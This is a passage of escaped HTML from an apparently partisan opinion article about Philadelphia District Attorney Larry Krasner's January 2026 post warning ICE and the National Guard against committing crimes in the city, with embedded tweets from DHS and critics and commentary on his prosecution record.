Candelori\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESoros-backed leftist Philadelphia District Attorney Larry Krasner posted a cringey statement on social media, with faux tough guy bravado, targeting members of the National Guard and U.S. Immigration and Customs Enforcement (ICE).\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“To ICE and the National Guard: if you commit crimes in Philadelphia, we will charge you and hold you accountable to the fullest extent of the law.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe comment was accompanied by a black-and-white photo of Krasner wearing sunglasses, with the text “FAFO” across the photo.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3047647610\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1768411050865664056=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETo ICE and the National Guard: if you commit crimes in Philadelphia, we will charge you and hold you accountable to the fullest extent of the law.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/RoHV1N9MEH\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/RoHV1N9MEH\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Larry Krasner (@LarryKrasnerDA)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/LarryKrasnerDA\/status\/2010172770144137337?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 11, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHomeland Security responded with a mocking GIF saying, “Oh no!”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-71175951\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1768411050865664056=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"qme\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/t.co\/f4QULKDGPK\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/f4QULKDGPK\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Homeland Security (@DHSgov)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/DHSgov\/status\/2010388409504944578?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 11, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOne commentator noted that Krasner extends more sympathy to rapists and murders than he does to those trying to protect us.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1768411050865664056=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI wish y’all felt that way about the rapist and murderers y’all are allowing to walk freely in our country.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/ySHlveWuBq\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/ySHlveWuBq\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Lorrie Ann (@LorrieAnn25)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/LorrieAnn25\/status\/2010330763145949472?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 11, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1768411050865664056=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI imagine prosecuting crimes would feel pretty unfamiliar to you\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Sean Agnew (@seanagnew)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/seanagnew\/status\/2010368363957260705?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 11, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhile Krasner is puffing out his chest and threatening those trying to protect American citizens, he has spent years coddling criminals.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEarly in his tenure, Krasner issued directives to decline prosecution for low-level offenses like marijuana possession, prostitution (with few priors), enabling repeat offending, especially in retail theft and minor drug cases.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-46671209\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; 